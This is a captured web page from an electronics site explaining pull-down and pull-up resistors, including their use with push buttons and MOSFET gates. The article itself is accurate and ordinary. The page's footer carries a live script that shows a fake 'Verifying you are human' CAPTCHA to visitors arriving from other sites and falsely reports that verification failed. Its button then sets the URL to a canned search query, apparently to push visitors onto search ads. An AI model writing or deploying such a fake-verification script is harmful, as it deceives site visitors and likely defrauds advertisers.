

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electrotopic.com/what-exactly-is-a-pull-down-resistor/
body_size: 5838
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Pull down resistor &#8211; pull down circuit &#038; pull-down resistor</title>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-style-css' href='https://electrotopic.com/wp-content/themes/tes/style.css' type='text/css' media='all' />
<link rel="canonical" href="https://electrotopic.com/what-exactly-is-a-pull-down-resistor/" />
<meta name='description' content='Pull down resistor &#8211; pull down circuit &#038; pull-down resistor' />
<link rel="icon" href="https://electrotopic.com/wp-content/uploads/2024/06/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://electrotopic.com/wp-content/uploads/2024/06/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electrotopic.com/wp-content/uploads/2024/06/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://electrotopic.com/wp-content/uploads/2024/06/cropped-logo-270x270.jpg" />
 <script async src="https://cse.google.com/cse.js?cx=5e6dbb5b392a56f70"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-STX7RYBQ06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STX7RYBQ06');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-843 single-format-standard">

<header class="site-header">
	<div class="site-title">
		<a href="https://electrotopic.com/">
			Electrotopic.com		</a>
	</div>
<div id="gk"><div class="gcse-search" data-ivt="false"></div></div>
	<nav class="main-navigation">
		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" onclick="document.querySelector('.main-navigation ul').classList.toggle('show')">Menu</button>

		<ul id="primary-menu" class="menu"><li id="menu-item-17022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17022"><a href="https://electrotopic.com/">Home</a></li>
<li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="https://electrotopic.com/category/electronics/">Electronics</a></li>
<li id="menu-item-19821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19821"><a href="https://electrotopic.com/category/converter/">Converter</a></li>
</ul>	</nav>
	
</header>

<div id="page" class="site">
<style>
/* Fixed sizes per device for speed and higher revenue */
.adslot_lazy {
    width: 300px;  /* Mobile */
    height: 250px;
    margin: 0 auto;
}

@media (min-width:500px) {
    .adslot_lazy {
        width: 468px;  /* Tablet */
        height: 60px;
    }
}

@media (min-width:800px) and (max-width:1199px) {
    .adslot_lazy {
        width: 728px;  /* Desktop */
        height: 90px;
    }
}

@media (min-width:1200px) {
    .adslot_lazy {
        width: 980px;  /* Large desktop */
        height: 90px;
    }
}
</style>
<div style="display:block;text-align:center;margin: 10px auto;">
        <ins class="adsbygoogle adslot_lazy"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="6002142567"></ins>
</div>
<main id="primary" class="site-main">
<div class="mgv4-container">

    <aside id="new-left-sidebar" class="mgv4-left">
    <div id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.ad-left {
    width: 160px;
    height: 600px;
    margin: 0 auto;
}

@media (max-width: 600px) {
    .ad-left {
        width: 300px;
        height: 250px;
    }
}
</style>

<div style="display:block; text-align:center; margin:0 auto;">
<ins class="adsbygoogle ad-left"
         style="display:block"
         data-ad-client="ca-pub-3941028634374019"
         data-ad-slot="1760781415"></ins>
</div>
</div></div></aside>

    <main class="mgv4-content">

        
            <article id="post-843" class="single-post">

                <h1 class="entry-title">Pull down resistor &#8211; pull down circuit &#038; pull-down resistor</h1>

                <nav class="breadcrumb">
                    <a href="https://electrotopic.com/">Home</a> / 
                    <span>Pull down resistor &#8211; pull down circuit &#038; pull-down resistor</span>
                </nav>

                <div class="entry-content">
                    <p>A pull-down resistor is a resistor connected between a signal line and ground in a digital circuit. Its purpose is to ensure that the signal line remains at a defined low (logic 0) state when no active device is connected to it. In other words, it pulls the voltage of the signal line down to ground potential (0 volts) when the switch or active component connected to it is open or inactive. This prevents the signal line from floating (being undefined) and helps to establish a clear low state in the absence of an active signal.</p><p><strong><a href="https://electrotopic.com/what-is-the-pinch-off-voltage-for-a-jfet/">PINCH OFF VOLTAGE &#8211; pinch off voltage in jfet</a></strong></p>
<h2>Pull down resistor &#8211; pull down circuit &amp; pull-down resistor</h2>
<p>A pull-down resistor is specifically designed to ensure that a signal line remains at a low logic state when not actively driven by an external signal or device. It connects the signal line to ground, effectively pulling it down to a logic 0 level. This ensures that the signal line does not float and helps prevent unwanted noise or interference from affecting the circuit. Pull-down resistors are commonly used in digital circuits, such as with push-button switches or in microcontroller inputs, to establish a defined state when the switch is not pressed or the input is not actively driven.</p>
<p>The purpose of a pull-up resistor is to ensure that a signal line remains at a defined high (logic 1) state when no active device is connected to it. It connects the signal line to a positive voltage (typically Vcc) through a resistor, pulling the voltage of the signal line up to the high logic level. This ensures that the signal line does not float and helps establish a clear high state in the absence of an active signal. Pull-up resistors are used in digital circuits to provide a default high state, such as with open-collector outputs, I2C bus lines, or in microcontroller inputs.</p><p><strong><a href="https://electrotopic.com/difference-between-nmos-pmos-and-cmos-transistors/">CMOS PMOS NMOS (nmos pmos and cmos)</a></strong></p>
<p>Using a pull-down resistor with a button ensures that when the button is not pressed (open state), the input to which the button is connected remains at a low logic level. This prevents the input from floating and potentially registering as a false high state due to electrical noise or environmental factors. When the button is pressed, it overcomes the pull-down resistor and connects the input to a high logic level, indicating an active state. This configuration is commonly used in digital circuits to reliably detect button presses or switch states without ambiguity.</p>
<p>In MOSFET circuits, a pull-down resistor is often used at the gate of the MOSFET to ensure that the gate remains at a low voltage level (typically 0 volts) when the driving signal is not actively driving the gate high. This prevents the MOSFET from turning on unintentionally due to floating gate voltages or leakage currents. The pull-down resistor provides a path to ground, ensuring that the gate voltage is pulled to a known low state when the MOSFET is supposed to be off. This enhances the reliability and stability of MOSFET switching operations in digital and analog circuits alike.</p><p><strong><a href="https://electrotopic.com/what-is-the-difference-between-photodiode-and-photocell/">IS THERE ANY DIFFERENCE BETWEEN PHOTODIODE AND…</a></strong></p>                </div>

            </article>

        
    </main>

    <aside id="new-right-sidebar" class="mgv4-right">
    <div id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
  .ad-right {
		width: 300px;
    height: 250px;
    margin: 0 auto;
  }
</style>
<div style="display:block;text-align:center;margin: 0px auto;">
<ins class="adsbygoogle ad-right"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="3384687567"></ins>
</div></div></div><div id="qwl_widget-2" class="widget widget_qwl_widget"><h2 class="widget-title">Top Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-is-the-pinch-off-voltage-for-a-jfet/">PINCH OFF VOLTAGE &#8211; pinch off voltage in jfet</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-is-the-si-unit-of-entropy/">UNIT OF ENTROPY &#8211; si unit of entropy</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/difference-between-nmos-pmos-and-cmos-transistors/">CMOS PMOS NMOS (nmos pmos and cmos)</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/why-is-a-bjt-called-a-current-controlled-current-source/">WHY BJT IS CALLED CURRENT CONTROLLED DEVICE</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/how-do-photodiode-arrays-work/">PHOTODIODE ARRAY (linear photodiode array)</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-happens-to-current-when-voltage-is-increased/">WHEN VOLTAGE INCREASES WHAT HAPPENS TO CURRENT</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-is-the-difference-between-enhancement-and-depletion-mosfet/">DEPLETION MOSFET APPLICATION</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-is-the-difference-between-npn-and-pnp-proximity-sensors/">DIFFERENCE BETWEEN PNP AND NPN PROXIMITY SENSOR</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/how-do-circuit-breakers-go-bad-how-can-they-be-fixed/">DO CIRCUIT BREAKERS GO BAD (can a breaker go bad)</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/what-does-ka-mean-on-a-circuit-breaker/">WHAT IS KA IN ELECTRICAL &#8211; ka in electrical</a></li><li class="ppbv-rich-cat-link"><a href="https://electrotopic.com/how-is-the-polarity-of-a-capacitor-determined/">CAPACITOR POLARITY &#8211; electrolytic capacitor polarity</a></li></ul></div></aside>

</div>
</main>

<div style="display:block;text-align:center;margin: 10px auto;">
        <ins class="adsbygoogle adslot_lazy"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="6002142567"></ins>
</div>

</div> <!-- #page -->
<footer class="site-footer">

			<nav class="footer-navigation">
			<ul id="footer-menu" class="menu"><li id="menu-item-17025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17025"><a rel="privacy-policy" href="https://electrotopic.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-17026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17026"><a href="https://electrotopic.com/about-us/">About us</a></li>
<li id="menu-item-17027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17027"><a href="https://electrotopic.com/contact-us/">Contact us</a></li>
<li id="menu-item-17028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17028"><a href="https://electrotopic.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-17029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="https://electrotopic.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul>		</nav>
	
</footer>

    <script>
    (function () {
        var messages = {
            verifying: "Verifying you are human. This may take a few seconds.",
            verification_failed_head: "Verification failed - Failed to verify you are human.",
            verification_failed: "Confirm you are not a robot.",
            manual_button: "CAPTCHA",
            dynamic_url: "gsc.tab=0&gsc.q=ddos attack protection service"
        };

        var hasOpened = false;

        var overlay = document.createElement('div');
        overlay.style = "position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);z-index:1000;display:none;align-items:center;justify-content:center;";
        document.body.appendChild(overlay);

        var popup = document.createElement('div');
        popup.style = "text-align:left;background:#fff;padding:40px;width:100%;height:100%;display:flex;flex-direction:column;align-items:flex-start;";
        overlay.appendChild(popup);

        var statusText = document.createElement('h1');
        statusText.style = "font-size:22px;color:#333;margin-bottom:20px;";
        statusText.textContent = messages.verifying;
        popup.appendChild(statusText);

        var loader = document.createElement('div');
        loader.style = "width:40px;height:40px;border:4px solid #ddd;border-top:4px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;";
        popup.appendChild(loader);

        var errorMessage = document.createElement('div');
        errorMessage.style = "display:none;margin-top:20px;";
        var errorText = document.createElement('p');
        errorText.textContent = messages.verification_failed;
        errorText.style = "color:#e74c3c;margin-bottom:10px;";
        errorMessage.appendChild(errorText);

        var manualBtn = document.createElement('button');
        manualBtn.textContent = messages.manual_button;
        manualBtn.style = "padding:10px 15px;background:#007BFF;color:white;border:none;border-radius:5px;box-shadow:1px 4px 2px #ddd;cursor:pointer;";
        manualBtn.onclick = function () {
            window.location.hash = messages.dynamic_url;
            setTimeout(function () { overlay.style.display = 'none'; }, 1000);
            hasOpened = true;
            manualBtn.disabled = true;
        };
        errorMessage.appendChild(manualBtn);
        popup.appendChild(errorMessage);

        var style = document.createElement('style');
        style.innerHTML = "@keyframes spin { 100% { transform: rotate(360deg); } }";
        document.head.appendChild(style);

        function showPopup() {
            if (!hasOpened) {
                overlay.style.display = 'flex';
                setTimeout(function () {
                    statusText.textContent = messages.verification_failed_head;
                    loader.style.display = 'none';
                    errorMessage.style.display = 'block';
                }, 2000);
            }
        }

        window.addEventListener('scroll', function () {
            var referrer = document.referrer;
            var scrollPosition = window.scrollY + window.innerHeight;
            var threshold = document.body.scrollHeight * 0.1;

           if (
    (referrer === "" || referrer.startsWith("http")) &&
    !referrer.startsWith(window.location.origin + "/") &&
    !referrer.startsWith(window.location.origin + "?") &&
    scrollPosition >= threshold &&
    !hasOpened
) {
    showPopup();
}

        });
    })();
    </script>

    <style>
        .gcsc-find-more-on-google, .gs-spelling, .gsc-results-close-btn-visible {
            visibility: hidden;
        }
        .gsc-modal-background-image-visible {
            opacity: 10 !important;
        }
        </style><script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f693c2c622fe48fead3123d46b43f6fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.971 seconds, on January 29, 2026 @ 9:15 am --><!-- need to refresh to see cached version -->